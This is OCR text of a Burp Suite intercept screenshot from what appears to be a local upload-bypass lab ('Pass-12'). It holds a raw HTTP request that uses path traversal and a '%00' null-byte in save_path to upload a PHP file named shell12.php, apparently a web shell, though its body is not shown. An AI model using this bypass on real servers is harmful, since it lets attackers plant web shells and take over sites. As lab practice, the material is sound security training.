 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload/Pass-12/index.php ?save_path =../upload/shell12.php%00 HTTP/1.1
2 Host : 127.0.0.1
3 Content-Length : 298
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary1EEsFoAQVOBJBpzq
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/upload/Pass-12/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundary1EEsFoAQVOBJBpzq
23 Content-Disposition : form-data ; name ="upload_file "; filename ="shell12.php "
24 Content-Type : application/x-php
25
26
27 ------WebKitFormBoundary1EEsFoAQVOBJBpzq
28 Content-Disposition : form-data ; name ="submit "
29
30
31 ------WebKitFormBoundary1EEsFoAQVOBJBpzq--
32